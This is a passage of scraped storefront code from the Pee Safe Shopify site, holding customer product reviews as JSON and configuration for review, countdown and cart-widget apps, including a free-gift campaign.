Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703},{"firstName":"Sathvika ","lastName":"","images":[],"rate":5,"content":"The pad was so soft with great comfort \nI just loved it 😍","variants":[],"first_name":"Sathvika ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"}],"productIds":[4606816223343],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T02:23:38.086Z","id":"6ELovpyQaFQ4y0hUPEy6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"},"productId":4606816223343},{"firstName":"Preeti Kumari ","lastName":"","images":[],"rate":5,"content":"It is amazing even helps me recover from UTI","variants":[],"first_name":"Preeti Kumari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T15:06:24.827Z","id":"8m7i1fBVoX8FF2KX3jP1","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Shruthi","lastName":"","images":[],"rate":5,"content":"Using from past 3 years. Extremely helpful. I  highly recommend this product","variants":[],"first_name":"Shruthi","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"}],"productIds":[4389933482095],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T04:30:40.710Z","id":"fPqIleTYOW5GzVfetZnv","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"},"productId":4389933482095},{"firstName":"Mehak","lastName":"","images":[],"rate":5,"content":"Tried the Furr by Pee Safe Instant Pedicure Spray yesterday and it actually worked. My heels were dry, I sprayed it, waited a minute, and the dead skin came off so easily. Super quick and no burning. Way better than doing a full pedicure at home.","variants":[],"first_name":"Mehak","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"}],"productIds":[7951875899503],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-28T18:21:51.985Z","id":"qBtsD4qVVtjNGAlxLZ6f","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"},"productId":7951875899503}],"hasNextAllReviewsPage":true,"currency":"INR"};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Your review was submitted":"Your review was submitted"};
      const productReview = false;
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = {};
      const translationSettings = {};
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: null,
        template: "article",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: "\/\/www.peesafe.com\/cdn\/shop\/files\/PS_LogoBLACK_1.png?v=1714740448",
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews , false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "article"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AQkJoSnRYUmt5Z1dme__2131494470682214141" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: corner-session -->
<script>
 // guest_login : cwvbooster's script explicitly excludes scripts containing the string "guest_login", so adding this string somewhere in your script's content will prevent it from being unnessarily modified by that app:

    var sessionBtn = {
      get click_the_dots_to_view_session_data() {
        console.clear();
        console.log(
          "%c ⚠️ Corner Session data ⚠️ ",
          "font-size:18px; color: #ffc400; padding:4px; font-weight:bolder;"
        );
        console.log(window.corner.sessionData)
      }
    };
    console.log("Corner Session Data Loaded", sessionBtn);

    window.metafield = null
    window.corner={};
    window.corner.campaigns=null;
    window.corner.automations=null;
    window.corner.sessionData={};


    
    window.corner.sessionData.shop = {
      origin:'www.peesafe.com',
      shopifyDomain:'pee-safe.myshopify.com',
      cartCurrency: 'INR',
      moneyFormat : '₹ {{amount_no_decimals }}',
      currencyList: [{"name": "Indian Rupee", "iso_code": "INR", "symbol": "₹"},]
    };

    
    

    

      
      
window.corner.cornerConfig = {"cartConfig":{"banner":{"gradientEnd":"rgb(0,0,0)","gradientStart":"rgb(0,0,0)","imageUrl":"https:\/\/imagedelivery.net\/QI2wC6Vls23vJd9vFFaomg\/e11aea3c-53a7-4138-451a-bd6e30552c00\/public","type":"gradient"},"colors":{"accentBg":"rgb(164,210,51)","accentFg":"rgb(0,0,0)","bannerText":"rgb(255,255,255)","cardBg":"rgb(255,255,255)","outlines":"rgb(220,215,214)","primaryType":"rgb(44,54,57)","secondaryBg":"rgb(220,215,214)","secondaryType":"rgb(63,78,79)","widgetBg":"rgb(247,247,247)"},"customHtml":{"aboveCheckoutCta":"","aboveItemList":"","belowCheckoutCta":"","belowItemList":"","emptyCart":""},"customJs":"","general":{"cartCtaAction":"checkout","cartItemOrder":"lastItemBottom","cartOpenOnAddition":true,"cartStyle":"drawer","checkoutButtonStyle":"split","customCss":"#corner-cowi-cart-button-launcher {\nmargin-right: 1em !important;\n}\n\nbutton[id^=\"cowi-cart-recommended-item-cta-\"] {\n text-align:center !important;\n}\n","hideConfettiAnimation":false,"hideOffersSection":false,"includeCompareAtPriceInDiscounts":true,"isActive":true,"isDiscountBoxActive":true,"nativeAtcBeaviourPreventedPages":[],"overideCartPage":true,"relatedProductStyle":"cards","showContinueShoppingBtn":true,"showDiscountInput":true,"showOptionalNotes":false,"showRelatedProducts":true,"themeCss":".widgets-by-corner.corner-widget #corner-cowi-open-wrapper * {border-radius:4px!important}"},"termsCheckbox":{"attributeName":"terms","content":"I agree to all terms and condition","defaultChecked":false,"isActive":false,"isRequired":false}},"cartLauncherConfig":{"horizontalPositioning":"right","isActive":true,"onClick":"OPEN_CART","shape":"round","size":{"desktop":"medium","mobile":"medium"},"text":"","type":"sideTab","verticalPositioning":"10","visibility":{"desktop":true,"mobile":true,"showOnCollectionPage":true,"showOnProductPage":true},"zIndex":5000},"generalconfig":{"cornerCurrencyFormat":{"INR":{"format":"₹ {{amount}}","isDefault":true}},"currencyFormat":"₹ {{amount }}","defaultLanguage":"en","featureFlag":{"apps":{"cornercart":{"campaigns":true,"cornerwidget":{"cornerwidget_advanced_color_customisation":true,"cornerwidget_banner_image":true,"cornerwidget_custom_attributes":true,"cornerwidget_custom_css":true,"cornerwidget_optional_note":true,"cornerwidget_related_products":true},"facebook_ga_tracking":true,"is_billing_activated":"true","multi_language_support":true,"remove_corner_branding":true,"stickybar":{"stickybar_custom_css":true,"stickybar_mobile_specific_customisations":true,"stickybar_on_any_page":true,"stickybar_themes:":true}}}},"trackingPixels":{"fbPixel":null,"gaPixel":false}},"langConfig":{"cornerCartWidget":{"en":{"widget_close_text":"Close","offers_context_title":"Offers","related_items_title":"You may also like...","offer_card_cta_unachieved":"Show Gifts","offer_card_cta_achieved":"Select Gifts","view_product_in_store":"View in store","non_applicable_discount_code_warning":"This coupon is not applicable to any of the products in the cart","cart_empty_state":"No items in the cart","rewards_checkout_reminder_title":"Don't forget your Free Gifts!","optional_note_btn_text":"Add Optional Note","rewards_checkout_reminder_description":"You're eligible for one or more free gifts with this purchase. Please add them to your cart before checkout.","subtotal_text":"Subtotal","bundle_edit_popup_secondary_cta":"Cancel","bundle_edit_popup_primary_cta":"Edit Bundle","offer_card_achieved_tag":"Unlocked","reward_overlay_title":"Free gifts Unlocked","one_time_purchase_plan_title":"One time purchase","other_checkouts_cta":"Other Checkouts","total_text":"Total","discount_box_cta":"Apply","cart_list_continue_shopping":"Continue Shopping","cart_list_cta":"Checkout","reward_overlay_sub_text":"Choose any {{gift_count}} free gifts","related_items_cta":"Add","rewards_checkout_reminder_secondary_cta_btn":"No Thanks, I’ll Pass","reward_overlay_cta_text":"Add Free Gifts","rewards_checkout_reminder_primary_cta_btn":"Claim Your Free Gift","offer_card_achieved_and_selected_tag":"Added to cart","discount_text":"Discount","discount_box_place_holder":"Apply Discount Code","reward_overlay_cancel_text":"Cancel","optional_note_title":"Optional Note","optional_note_cancel":"Cancel","sold_out":"Sold Out","optional_note_cta":"Add Note","bundle_view_content_btn":"View Bundle","shipping_text":"Shipping","estimated_tax":"Estimated Tax","cart_context_title":"Your Shopping Cart","free_text":"Free","add_item":"Add item"},"version":"15"},"stickyAtcWidget":{"en":{"bar_atc_cta":"Add to Cart","bar_checkout_cta":"Buy Now","bar_cta_sold_out":"Sold Out","bar_cta_success":"Success"},"version":3}},"rev":"1-0-1","stickybarConfig":{"design":{"desktop":{"colors":{"cardBgColor":"rgb(255,255,255)","cardFgColor":"rgb(30,30,30)","ctaBgColor":"rgb(164,210,51)","ctaFgColor":"rgb(0,0,0)","imgOutlineColor":"rgb(164,210,51)"},"ctaButtonAnimation":"pulse","elements":{"compareAtPrice":true,"compareAtPriceOnCta":false,"price":true,"priceOnCta":false,"productImg":true,"productName":true,"quantity":true,"variants":true,"variantsLabel":true},"isActive":true,"padding":0,"position":"bottom","scrollDepth":12,"zIndex":5000},"mobile":{"colors":{"cardBgColor":"rgb(255,255,255)","cardFgColor":"rgb(30,30,30)","ctaBgColor":"rgb(164,210,51)","ctaFgColor":"rgb(0,0,0)","imgOutlineColor":"rgb(164,210,51)"},"ctaButtonAnimation":"pulse","elements":{"compareAtPrice":true,"compareAtPriceOnCta":false,"price":true,"priceOnCta":false,"productImg":true,"productName":true,"quantity":true,"variants":true,"variantsLabel":true},"isActive":true,"padding":0,"position":"bottom","scrollDepth":12,"zIndex":5000}},"general":{"ctaOnClick":"STAY_ON_PAGE","customCss":"","fbPixel":"","gaPixel":"","homepageProduct":"","isClosable":false}},"updatedAt":"2025-10-19T08:13:10Z"};window.corner.campaigns = [];
        
          
            window.corner.campaigns.push({"audience":{"everyone":true},"campaign_id":11511,"created_at":"2024-12-18T05:49:40Z","details":{"config":{"excludeExternalDiscounts":false,"featureBelowCartItems":false,"featureInOffersPage":true,"mandatoryRewardSelection":true,"milestonesPerPage":2},"content":null,"gid":null,"goalType":"totalOrderValue","goalUnit":"INR","milestones":[{"content":{"milestoneLabel":"Tote Bag","postGoalOfferPageSubTitle":"Congratulations! You have unlocked free Gift!","postGoalOfferPageTitle":"Free Gift","postGoalText":"Congratulations! You have unlocked Free Gift!","preGoalOfferPageSubTitle":"Add {{goal}} more to get Free Tote Bag this order","preGoalOfferPageTitle":"Free Gift","preGoalText":"Add {{goal}} more to get Free Tote Bag with this order"},"goal":1299,"id":9526,"rewards":{"id":"11511-0","prerequisites":{"\u003e=":[{"var":"totalOrderValue"},1299]},"rewardStack":[{"limit":{"quantity":1},"promoCode":"GIFT20MGQE","target":{"handle":"tote-bag","id":"gid:\/\/shopify\/Product\/7304896708719","images":[{"altText":"Pee Safe Tote Bag","id":"gid:\/\/shopify\/MediaImage\/26760239972463","originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/files\/Tot_bage.jpg?v=1744031890"}],"product_id":7304896708719,"title":"Tote Bag"},"type":"freeProduct","unit":"percent","value":100}],"stackModifier":"any","stackSelectCount":1}}],"rewards":[{"c":"GIFT20MGQE","f":"fg","k":20,"l":1,"m":"Gift","q":1,"r":{"\u003e=":[{"var":"st"},1299]},"u":"%","v":"100.0"}],"stackable":true},"key":20,"priority":7,"rev":0,"schedule":{"endsAt":"","startsAt":"2024-12-18T05:49:47.668Z"},"settings":{"campaignTermsAndConditions":"While supply lasts.","title":"Free Tote @1299"},"shop":"pee-safe.myshopify.com","status":"active","surface":"cart_widget","type":"goal_meter_in_cart","updated_at":"2026-01-12T07:04:57Z"});
          
        
window.corner.automations = [];
        
          
        


window.corner.sessionData.market =  'in';</script>
<!-- END app snippet -->


<script data-cookieconsent="ignore">

    window.cornerStorefrontToken = "8609f5e9890743982673a4cbf861a455";
